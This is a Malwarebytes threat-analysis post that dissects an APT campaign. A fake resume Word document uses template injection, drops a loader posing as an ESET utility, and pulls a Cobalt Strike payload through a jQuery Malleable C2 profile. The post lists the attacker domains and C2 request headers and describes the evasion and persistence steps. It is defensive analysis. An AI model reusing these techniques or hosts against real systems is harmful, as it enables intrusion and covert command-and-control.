# Multi-stage APT attack drops Cobalt Strike using Malleable C2 feature

Solog.malwarebytes.com/threat-analysis/2020/06/multi-stage-apt-attack-drops-cobalt-strike-using-malleable-c2-feature

Threat Intelligence Team

June 17, 2020



This blog post was authored by Hossein Jazi and Jérôme Segura

On June 10, we found a malicious Word document disguised as a resume that uses template injection to drop a .Net Loader. This is the first part of a multi-stage attack that we believe is associated to an APT attack. In the last stage, the threat actors used Cobalt Strike's Malleable C2 feature to download the final payload and perform C2 communications.

This attack is particularly clever for its evasion techniques. For instance, we observed an intentional delay in executing the payload from the malicious Word macro. The goal is not to compromise the victim right away, but instead to wait until they restart their machine. Additionally, by hiding shellcode within an innocuous JavaScript and loading it without touching the disk, this APT group can further thwart detection from security products.

## Lure with delayed code execution

The lure document was probably distributed through spear phishing emails as a resume from a person allegedly named "Anadia Waleed." At first, we believed it was targeting India but it is possible that the intended victims could be more widespread.

| rences | Mailings  | Review |      | 9fc6dc2d93d2<br>me what you v | 2b822dedf652<br>want to do      | 6c0fa57723ac | I5c326a92d30 | 621.doc - Wo | rd                            |     |                 |
|--------|-----------|--------|------|-------------------------------|---------------------------------|--------------|--------------|--------------|-------------------------------|-----|-----------------|
|        |           | ≡≣     |      | AaBbCcDd<br>¶Normal           | AaBbCcDd<br>¶ No Spac           |              |              | Heading 3    | AaBbCcDd<br>Heading 4<br>yles |     | AaBbC<br>Headii |
|        |           |        |      | Tł                            | IOTICE<br>ne docum<br>Enable Co |              |              |              |                               | ick |                 |
|        |           | dia    |      | E                             | xperie                          | nce          |              |              |                               |     | ۱               |
|        | E-Mail:   |        |      |                               |                                 |              |              |              |                               |     |                 |
|        | Linkedin: |        |      |                               |                                 |              |              |              |                               |     |                 |
|        | Skill H   | ighli  | ghts |                               |                                 |              |              |              |                               |     |                 |

Figure 1: Resume

The malicious document uses template injection to download a remote template from the following url:

https://yenile[.]asia/YOOMANHOWYOUDARE/indexb.dotm

 C2xml version="1.0" encoding="UTF-8" standalone="yes"

 CRelationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId1" Type=</td>

 "http://schemas.openxmlformats.org/officeDocument/2006/relationships/attachedTemplate"
 Target="https://yenile.asia/YOOMANHOWYOUDARE/indexb.dotm"

 TargetMode="External"/>
 (Relationships)

#### Figure 2: Template injection

The domain used to host the remote template was registered on February 29, 2020 by someone from Hong Kong. Creation time for the document is 15 days after this domain registration.

The downloaded template, "indexa.dotm", has an embedded macro with five functions:

- Document\_Open
- VBA\_and\_Replace
- Base64Decode
- ChangeFontSize

• FileFolderExist.

The following shows the function graph of the embedded macro.



Figure 3: Macro functions graph

The main function is *Document\_open* which is executed upon opening the file. This function drops three files into the victim's machine:

- Ecmd.exe: UserForm1 and UserForm2 contain two Base64 encoded payloads. Depending on the version of .Net framework installed on the victim's machine, the content of UserForm1 (in case of .Net v3.5) or UserForm2 (other versions) is decoded and stored in "C:\ProgramData".
- **cf.ini**: The content of the "cf.ini" file is extracted from UserForm3 and is AES encrypted, which later on is decrypted by ecmd.exe.
- **ecmd.exe.lnk**: This is a shortcut file for "ecmd.exe" and is created after Base64 decoding the content of UserForm4. This file is dropped in the Startup directory as a trigger and persistence mechanism.

Ecmd.exe is not executed until after the machine reboots.



Figure 4: Document\_Open



Figure 5: Custom Base64 decode function

*ChangeFontSize* and *VBA\_and\_Replace* functions are not malicious and probably have been copied from public resources [1, 2] to mislead static scanners.

#### Intermediary loader

Ecmd.exe is a .Net executable that pretends to be an ESET command line utility. The following images show the binary certificates, debugger and version information.

The executable has been signed with an invalid certificate to mimic ESET, and its version information shows that this is an "ESET command line interface" tool (Figure 6-8).

| namo                                                                             | tupo                                                                            |
|----------------------------------------------------------------------------------|---------------------------------------------------------------------------------|
| name                                                                             | type                                                                            |
| DigiCert High Assurance Code Signing CA-1                                        | Signer                                                                          |
| ESET, spol. s r.o.                                                               | Signer                                                                          |
|                                                                                  |                                                                                 |
|                                                                                  |                                                                                 |
|                                                                                  |                                                                                 |
|                                                                                  |                                                                                 |
|                                                                                  |                                                                                 |
|                                                                                  |                                                                                 |
| property                                                                         | value                                                                           |
|                                                                                  |                                                                                 |
| name                                                                             | DigiCert High Assurance Code Signing CA                                         |
| name<br>Organization                                                             | DigiCert High Assurance Code Signing CA<br>DigiCert Inc                         |
|                                                                                  |                                                                                 |
| Organization                                                                     | DigiCert Inc                                                                    |
| Organization<br>Street                                                           | DigiCert Inc<br>n/a                                                             |
| Organization<br>Street<br>Postal code                                            | DigiCert Inc<br>n/a<br>n/a                                                      |
| Organization<br>Street<br>Postal code<br>Valid from                              | DigiCert Inc<br>n/a<br>n/a<br>01/05/2019 00:00:00                               |
| Organization<br>Street<br>Postal code<br>Valid from<br>Valid to                  | DigiCert Inc<br>n/a<br>n/a<br>01/05/2019 00:00:00<br>04/05/2022 12:00:00        |
| Organization<br>Street<br>Postal code<br>Valid from<br>Valid to<br>Serial Number | DigiCert Inc<br>n/a<br>n/a<br>01/05/2019 00:00:00<br>04/05/2022 12:00:00<br>n/a |

Figure 6: Certificate information

| property         | value                                                            |
|------------------|------------------------------------------------------------------|
| file-type        | executable                                                       |
| date             | n/a                                                              |
| language         | English United States                                            |
| code-page        | ANSI Latin 1                                                     |
| CompanyName      | ESET                                                             |
| FileDescription  | ESET command line interface                                      |
| FileVersion      | 10.13.45.0                                                       |
| InternalName     | ecmd.exe                                                         |
| LegalCopyright   | Copyright (c) ESET, spol. s r.o. 1992-2020. All rights reserved. |
| LegalTrademarks  | NOD, NOD32, AMON, ESET are registered trademarks of ESET.        |
| OriginalFilename | ecmd.exe                                                         |
| ProductName      | ESET Security                                                    |
| ProductVersion   | 13.1.16.0                                                        |

#### Figure 7: Version information

| Offset      | Name         | Value         | Meaning                                                                                                  |
|-------------|--------------|---------------|----------------------------------------------------------------------------------------------------|
| 1FB0        | Characterist | 0             |                                                                                                    |
| 1FB4        | TimeDateSt   | 5EC43B33      | Tuesday, 19.05.2020 20:01:55 UTC                                                                         |
| 1FB8        | MajorVersion | 0             |                                                                                                    |
| 1FBA        | MinorVersion | 0             |                                                                                                    |
| 1FBC        | Туре         | 2             | Visual C++ (CodeView)                                                                                    |
| 1FC0        | SizeOfData   | 8D            |                                                                                                    |
| 1FC4        | AddressOfR   | 3DCC          |                                                                                                    |
| 1FC8        | PointerToRa  | 1FCC          |                                                                                                    |
| RSDSI Table | 2            |               |                                                                                                    |
| Offset      | Name         | Value         |                                                                                                    |
| 1FCC        | Sig          | 53445352      |                                                                                                    |
| 1FD0        | GUID         | {c2085be9-b7  | rc3-49aa-a2a1-f943ae9ddab2}                                                                              |
| 1FE0        | Age          | 8             |                                                                                                    |
| 1FE4        | PDB          | C:\Users\win7 | '\Documents\Visual Studio 2008\Projects\ConsoleAppAESRUN\ConsoleAppAESRUN\obj\Debug\ConsoleAppAESRUN.pdb |
| Offset      | Name         | Value         | Meaning                                                                                                  |
| 1F44        | Characterist | 0             |                                                                                                    |
| 1F48        | TimeDateSt   | 5EC43AEF      | Tuesday, 19.05.2020 20:00:47 UTC                                                                         |
| 1F4C        | MajorVersion | 0             |                                                                                                    |
| 1F4E        | MinorVersion | 0             |                                                                                                    |
| 1F50        | Туре         | 2             | Visual C++ (CodeView)                                                                                    |
| 1F54        | SizeOfData   | 11C           |                                                                                                    |
| 1F58        | AddressOfR   | . 3D60        |                                                                                                    |
| 1F5C        | PointerToRa  | . 1F60        |                                                                                                    |
| RSDSI Table | e            |               |                                                                                                    |
| Offset      | Name         | Value         |                                                                                                    |
| 1F60        | Sig          | 53445352      |                                                                                                    |
| 1F64        | GUID         | {88e82f51-e0  | 183-4d1d-358c-cdeaca88e8ea)                                                                              |
| 1F74        | Age          | 1             |                                                                                                    |
| 1F78        | PDB          | C:\Users\win  | 7\Documents\Visual Studio 2015\Projects\ConsoleAppAESRUN\ConsoleAppAESRUN\obj\Debug\ConsoleAppAESRUN.pdb |
|             |              |               |                                                                                                    |

#### Figure 8: Debugger information

*ecmd.exe* is a small loader that decrypts and executes the AES encrypted cf.ini file mentioned earlier. It checks the country of the victim's machine by making a HTTP post request to *"http://ip-api.com/xml"*. It then parses the XML response and extracts the country code.



Figure 9: Getcon function: make http post request to "ip-api.com"



Figure 10: ip-api.com output

If the country code is "RU" or "US" it exits; otherwise it starts decrypting the content of "cf.ini" using a hard-coded key and IV pair.



Figure 10: ecmd.exe main function

The decrypted content is copied to an allocated memory region and executed as a new thread using VirtualAlloc and CreateThread APIs.



Figure 11: runn function

# ShellCode (cf.ini)

A Malleable C2 is a way for an attacker to blend in command and control traffic (beacons between victim and server) with the goal of avoiding detection. A custom profile can be created for each target.

The shell code uses the Cobalt Strike Malleable C2 feature with a jquery Malleable C2 profile to download the second payload from "time.updateeset[.]com".

|         | The second second second second second second second second second second second second second second second se |           | and the second second second second second second second second second second second second second second second |  |
|---------|----------------------------------------------------------------------------------------------------|-----------|----------------------------------------------------------------------------------------------------|--|
| 263     | https://time.updateeset.com                                                                                     | GET       | /jquery-3.3.1.slim.min.js                                                                                        |  |
|         |                                                                                                    |           |                                                                                                    |  |
| Requ    | est Response                                                                                                    |           |                                                                                                    |  |
| Raw     | Headers Hex                                                                                                    |           |                                                                                                    |  |
| GET /j  | query-3.3.1.slim.min.js HT                                                                                      | TP/1.1    |                                                                                                    |  |
| Accept  | : text/html,application/xh                                                                                      | tml+xml,a | pplication/xml;q=0.9,*/*;q=0.8                                                                                   |  |
| Accept  | -Language: en-US,en;q=0.5                                                                                       |           |                                                                                                    |  |
| Host: ( | code.jquery.com                                                                                                 |           |                                                                                                    |  |
| Refere  | r: http://code.jquery.com/                                                                                      |           |                                                                                                    |  |
| Accept  | -Encoding: gzip, deflate                                                                                        |           |                                                                                                    |  |
| User-A  | gent: Mozilla/5.0 (Windows                                                                                      | NT 6.3;   | Trident/7.0; rv:11.0) like Gecko                                                                                 |  |
| Connect | tion: close                                                                                                    |           |                                                                                                    |  |
| Cache-  | Control: no-cache                                                                                               |           |                                                                                                    |  |
|         |                                                                                                    |           |                                                                                                    |  |

Figure 12: Malleable C2 request

This technique has been used by two other recent Chinese APTs—Mustang Panda and APT41.

The shellcode first finds the address of *ntdll.exe* using PEB and then calls *LoadLibrayExA* to load *Winint.dll*. It then uses *InternetOpenA*, *InternetConnectA*, *HttpOpenRequestA*, *InternetSetOptionA* and *HttpSendRequestA* APIs to download the second payload. The API calls are resolved within two loops and then executed using a jump to the address of the resolved API call.



Figure 13: Building API calls

The malicious payload is downloaded by *InternetReadFile* and is copied to an allocated memory region.



Figure 14: InternetReadFile

Considering that communication is over HTTPS, Wireshark is not helpful to spot the malicious payload. Fiddler was not able to give us the payload either:

| e 1              | Result | Protocol    | Host              | URL                     | Body   | Caching | Content-Type | Process  | Comments | 🗠 Get Started 🕐 Statistics 🔣 Inspectors 💉 AutoResponder 🌌 Composer 🔟 Fiddler Orchestra Beta 😽 Fiddler Script 🗉 Log 🔲 Filters 💳 Timeline                                                                                                    |                   |
|------------------|--------|-------------|-------------------|-------------------------|--------|---------|--------------|----------|----------|----------------------------------------------------------------------------------------------------|-------------------|
| = 1              | 200    | HTTP        | ocsp.digicert.com | MFEwTzBNMEswSTAJBgU     | 471    | max-aq  | application/ | ecmd:3   |          | Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML                                                                                                    |                   |
| = 2              | 200    | HTTP        | ocsp.digicert.com | MFEwTzBNMEswSTAJBgU     | 471    | max-ag  | application/ | ecmd:3   |          | Request Headers (Bhu) Blog                                                                                                    | der Defeitiond    |
| 3                | 200    | HTTP        | s.symcd.com       | MFEwTzBNMEswSTAJBgU     | 1,754  | max-ag  | application/ | ecmd:3   |          | CONNECT the undetest com 443 HTTP/1.0                                                                                                    | oren oreninteerne |
| = 4              | 200    | HTTP        | sw.symcd.com      | MFEwTzBNMEswSTAJBgU     | 1,624  | max-ag  | application/ | ecmd:3   |          | Cache                                                                                                    |                   |
| 205              | 200    | HTTP        | ip-api.com        | /xml/                   | 431    |         | application/ | ecmd:3   |          | Prama: no-cache                                                                                                    |                   |
| 6                | 200    | HTTP        | Tunnel to         | time.updateeset.com:443 | 0      |         |              | ecmd:3   |          | Entity                                                                                                    |                   |
| 简 7              | 200    | HTTP        | Tunnel to         | time.updateeset.com:443 | 0      |         |              | ecmd:3   |          | Content-Lenath: 0                                                                                                    |                   |
| <sup>22</sup> 8  | 200    | HTTP        | Tunnel to         | time.updateeset.com:443 | 0      |         |              | ecmd:3   |          | Transport                                                                                                    |                   |
| <u>9</u> 9       | 200    | HTTP        | Tunnel to         | time.updateeset.com:443 | 0      |         |              | ecmd:3   |          | Connection: Keep-Alive                                                                                                    |                   |
| fi 10            | 200    | HTTP        | Tunnel to         | time.updateeset.com:443 | 0      |         |              | ecmd:3   |          | Host: time.updateeset.com:443                                                                                                    |                   |
| <sup>20</sup> 11 | 200    | HTTP        | Tunnel to         | time.updateeset.com:443 | 653    |         |              | ecmd:3   |          |                                                                                                    |                   |
| 12               | 200    | HTTP        | Tunnel to         | time.updateeset.com:443 | 653    |         |              | ecmd:3   |          |                                                                                                    |                   |
| 13               |        | HTTP        | Tunnel to         | time.updateeset.com:443 | 0      |         |              | ecmd:3   |          |                                                                                                    |                   |
| ni 14            | 200    | HTTP        | Tunnel to         | time.updateeset.com:443 | 0      |         |              | ecmd:3   |          |                                                                                                    |                   |
| 15               | 200    | HTTPS       | code.jquery.com   | /jquery-3.3.1.min.js    | 30,288 | max-ag  | application/ | ecmd:3   |          | Transformer Headers Textilew Syntax/view Image/view Hexview Web/view Auth Caching Cookies Raw JSON XM,                                                                                                    |                   |
| 16               | 200    | HTTP        | crt.comodoca.com  | /COMODORSAAddTrustC     | 1,410  | max-ag  | application/ | fiddler: |          |                                                                                                    |                   |
| 17               |        | HTTP        | Tunnel to         | time.updateeset.com:443 | 0      |         |              | ecmd:3   |          | 00000000 48 54 54 50 27 31 2E 30 20 32 30 30 20 43 67 62 62 65 65 67 46 59 67 62 20 45 73 74 61 62 62 65 73 68 65 HTTP/1.0 200 Connection Est                                                                                                    |                   |
| 18               | 200    | HTTPS       | code.jquery.com   | /jquery-3.3.1.min.js    | 30,288 | max-ag  | application/ | ecmd:3   |          | 00000024 60 65 33 20 1 33 33 34 22 34 25 34 25 36 39 0D 0A 43 67 65 66 56 3 4 05 0A 65 74 67 17 74 66 67 67 1301210040000000000000000000000000000000                                                                                                    |                   |
| 19               | 200    | HTTP        | Tunnel to         | time.updateeset.com:443 | 0      |         |              | ecmd:3   |          | 00000066 65 0D 0A 45 6E 64 54 69 6D 65 3A 20 31 33 3A 32 32 3A 30 35 2E 39 38 31 0D 0A 43 6C 69 65 6E 74 54 6F e.EndTime: 13:22:05.981                                                                                                    |                   |
| 3 20             |        | HTTPS       | code.jquery.com   | /jquery-3.3.1.min.js    | 30,288 | max-ag  | application/ | ecmd:3   |          | 00000088 53 65 72 76 65 72 42 79 74 65 73 3A 20 36 37 37 0D 0A 53 66 72 76 65 72 54 6F 43 6C 69 65 6E 74 42 79 ServerBytes: 677ServerDot<br>0000000A 74 65 73 3A 20 32 32 36 31 32 30 0D 0A 54 66 97 32 06 97 32 06 12 04 34 F 45 44 54 35 42 07 4 tes: 24218this is a CC                    |                   |
| 21               | 200    | HTTP        | Tunnel to         | time.updateeset.com:443 | 0      |         |              | ecmd:3   |          | 000000 / 7 65 /3 3 20 32 32 35 31 23 35 00 0 0 0 0 5 5 6 6 1 3 20 6 9 /3 20 6 1 20 3 4 2 5 2 5 4 3 5 20 7 7 65 (5 2 2 0 7 4 5 7 5 6 6 2 0 7 7 6 6 9 6 3 2 0 6 6 5 3 7 2 9 7 0 7 4 6 6 4 2 0 6 5 4 2 0 4 5 4 5 4 0 0 0 0 0 0 0 0 0 0 0 0 0 0                                                  |                   |
| 3 22             | 200    | HTTPS       | code.jquery.com   | /jquery-3.3.1.min.js    | 30,288 | max-ag  | application/ | ecmd:3   |          | 000000EE 50 53 20 74 72 61 66 66 69 63 20 66 6C 6F 77 73 2E 0A 54 6F 20 76 69 65 77 20 74 68 65 20 65 6E 63 72 PS traffic flows. To view t                                                                                                    | the encr          |
| liii 23          | 200    | HTTP        | Tunnel to         | time.updateeset.com:443 | 0      |         |              | ecmd:3   |          | 00000110 79 70 74 65 64 20 73 65 73 73 69 67 62 73 20 69 68 73 69 64 65 20 74 68 69 73 20 74 75 68 68 65 62 20 ypted ****ion* inside this<br>00000132 20 65 65 61 62 62 65 20 74 66 65 20 54 67 67 67 32 03 20 45 70 74 69 67 67 32 03 20 48 54 55 45 68 ministrate this                     |                   |
| 24               | 200    | HTTPS       | code.jquery.com   | /jquery-3.3.1.min.js    | 30,288 | max-ag  | application/ | ecmd:3   |          | 00000132 20 65 65 61 62 6C 65 20 74 68 65 20 54 67 67 6C 73 20 3E 20 4F 70 74 69 67 6E 73 20 3E 20 48 54 54 50 enable the Tools > Options                                                                                                    |                   |
| <sup>2</sup> 25  | 200    | HTTP        | Tunnel to         | time.updateeset.com:443 | 0      |         |              | ecmd:3   |          | 00000176 0A 41 20 53 53 4C 76 33 2D 63 6F 6D 70 61 74 69 62 6C 65 20 53 65 72 76 65 72 48 65 6C 6C 6F 20 68 61 .A SSLV3-compatible ServerF                                                                                                    | Hello ha          |
| 26               | 200    | HTTPS       |                   | /jquery-3.3.1.min.js    | 30,288 |         | application/ | ecmd:3   |          | 00000198 6E 64 73 68 61 68 65 20 77 61 73 20 66 6F 75 6E 64 22 20 46 65 96 64 6C 65 72 20 65 78 74 72 61 63 74 ndshake was found. Fiddler<br>00000138 65 64 20 74 68 65 20 70 61 72 61 60 65 74 65 72 73 20 62 65 6C 67 72 12 00 A0 56 65 72 73 65 67 62 73                                  |                   |
| 27 🗂             | 200    | HTTP        | Tunnel to         | time.updateeset.com:443 | 0      |         |              | ecmd:3   |          | 000001BA 65 64 20 74 68 65 20 70 61 72 61 6D 65 74 65 72 73 20 62 66 6C 67 77 2E 0A 0A 56 65 72 73 69 6F 63 5A ed the parameters below Y 0000001DC 2D 33 27 33 20 28 24 0C 53 27 0A 53 67 73 73 69 6F 64 94 44 3A 09 35 45 20 45 39 20 33 45 38 20 20 20 20 20 20 20 20 20 20 20 20 20       |                   |
| Gg 28            | 200    | HTTPS       | code.jquery.com   | /jquery-3.3.1.min.js    | 30,288 | max-ag  | application/ | ecmd:3   |          | 000001FE 20 45 43 20 44 44 20 46 31 20 46 46 20 45 36 20 30 30 20 46 39 20 33 43 20 43 32 20 32 35 20 35 32 20 EC DD F1 FF E6 00 F9 3C C2                                                                                                    | 2 25 52           |
| <sup>6</sup> 29  | 200    | HTTP        | Tunnel to         | time.updateeset.com:443 | 0      |         |              | ecmd:3   |          | 00000220 32 32 20 33 31 20 34 45 20 45 31 20 33 30 20 41 31 20 45 33 20 45 42 20 45 38 20 37 44 20 42 43 20 32 22 31 4E E1 30 A1 E3 EB E8                                                                                                    |                   |
| 30               |        | HTTPS       |                   | /jquery-3.3.1.min.js    | 30,288 |         | application/ | ecmd:3   |          | 00000242 32 20 46 38 20 41 33 20 44 31 20 39 36 20 34 42 20 39 44 05 26 65 26 16 27 61 33 09 93 54 52 0 46 39 2 78 33 D1 96 4B 5D.Random:<br>00000242 30 20 45 38 20 45 33 20 37 37 20 32 43 20 41 45 20 34 41 20 44 42 20 35 30 20 42 11 20 32 42 0 46 44 2 20 35 80 77 2 CA 24 Ab DB 50 BB |                   |
| 31               |        | HTTP        |                   | time.updateeset.com:443 | 0      |         |              | ecmd:3   |          | 00000286 35 37 20 44 31 20 37 36 20 35 41 20 30 39 20 44 30 20 31 30 20 33 37 20 33 41 20 32 35 20 35 46 20 43 57 D1 76 5A 09 D0 10 37 3A                                                                                                    | 25 SF C           |
|                  |        | HTTPS       |                   | /jquery-3.3.1.min.js    |        |         | application/ | ecmd:3   |          | 00000228 42 20 41 36 20 37 43 20 42 36 20 34 43 20 45 41 20 34 30 20 32 45 0A 43 69 70 68 65 72 3A 09 09 54 4C B A6 7C B6 4C EA 40 2E.Cipt                                                                                                    |                   |
| <sup>20</sup> 33 |        | HTTP        |                   | time.updateeset.com:443 | 0      |         |              | ecmd:3   |          | 00002CA 53 57 45 43 44 48 45 5F 45 43 44 53 57 57 49 54 48 5F 41 45 53 5F 31 32 38 5F 47 43 40 5F 53 48 41 S ECDRE ECDSA WITH ALSE 120<br>00002CZ 32 33 62 05 30 42 55 70 43 30 32 42 50 0A 43 6F 07 07 26 57 37 36 96 F 6E 53 75 69 74 65 30 94 5E FF 256 [0XC028].Compression3u            |                   |
| 34               | 200    | HTTPS       |                   | /jquery-3.3.1.min.js    | 30,288 |         | application/ | ecmd:3   |          | 0000200 34 35 36 40 58 30 78 43 30 32 42 50 58 43 68 60 72 65 73 67 68 64 53 75 67 74 65 38 00 56 48 58 22 56 (0xC02).compressions<br>00000200 43 45 47 45 50 52 45 58 53 49 4F 4E 20 58 30 78 30 30 50 04 5 78 74 65 6E 73 65 6F 6E 73 3A 0A 90 97 2                                        |                   |
| 35               |        | HTTP        |                   | time.updateeset.com:443 | 0      |         |              | ecmd:3   |          | 00000330 65 6E 65 67 6F 74 69 61 74 69 6F 6E 5F 69 6E 66 6F 09 30 30 0A 0A enegotiation_info.00                                                                                                    |                   |
| 36               | 200    | HTTPS       |                   | /jquery-3.3.1.min.js    |        |         | application/ | ecmd:3   |          |                                                                                                    |                   |
| 37               | 200    | HTTP        |                   | time.updateeset.com:443 | 0      |         |              | ecmd:3   |          |                                                                                                    |                   |
| <b>3</b> 3       | 200    | HTTPS       |                   | /jquery-3.3.1.min.js    | 30,288 |         | application/ | ecmd:3   |          |                                                                                                    |                   |
| <sup>2</sup> 39  | 200    | HTTP        |                   | time.updateeset.com:443 | 0      |         |              | ecmd:3   |          |                                                                                                    |                   |
| <u>5</u> 40      | 200    | HTTPS       |                   | /jquery-3.3.1.min.js    |        |         | application/ |          |          |                                                                                                    |                   |
| 41               | 200    | HTTP        |                   | time.updateeset.com:443 | 0      |         |              | ecmd:3   |          |                                                                                                    |                   |
| 3 42             | 200    | HTTPS       |                   | /jquery-3.3.1.min.js    | 30,288 |         | application/ | ecmd:3   |          |                                                                                                    |                   |
| <sup>20</sup> 43 | 200    | HTTP        |                   | time.updateeset.com:443 | 0      |         |              | ecmd:3   |          |                                                                                                    |                   |
| 3 44             |        | HTTPS       |                   | /jquery-3.3.1.min.js    |        |         | application/ | ecmd:3   |          |                                                                                                    |                   |
|                  |        | HTTP        |                   | time.updateeset.com:443 | 0      |         |              | ecmd:3   |          |                                                                                                    |                   |
| ži 46            | 200    | HTTPS       | code.jquery.com   | /jquery-3.3.1.min.js    | 30,288 | max-ag  | application/ | ecmd:3   |          | *                                                                                                    |                   |
| -                |        |             |                   |                         |        |         |              |          | F.       |                                                                                                    |                   |
| -                | ALTON  | S hung HELD | to learn more     |                         |        |         |              |          |          | 653 (0x28d) of body                                                                                                    | Readonly          |

Figure 15: Fiddler output

Using Burp Suite proxy we were able to successfully verify and capture the correct payload downloaded from **time.updateeset[.]com/jquery-3.3.1.slim.min.js**. As can be seen in Figure 16, the payload is included in the jQuery script returned in the HTTP response:

| 6 https://time.updateeset.com                                                                                                    |                                                                                                    | /xml/                                                                                                    | 200                                                                                                    | 607                                                                                                    | XML                                                                                                    |                                                                                                    | 208.95.112.1                                                                                                    | 15:05:28                                                            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------|
|                                                                                                    | GET                                                                                                    | /jquery-3.3.1.slim.min.js                                                                                                    | 200                                                                                                    | 219402                                                                                                    | script                                                                                                    | js                                                                                                    | √ 91.215.154.120                                                                                                    | 15:05:57                                                            |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                     |
| Request Response                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | _                                                                                                    |                                                                                                    |                                                                                                    |                                                                     |
| Request Response                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                     |
| Raw Headers Hex                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                     |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                     |
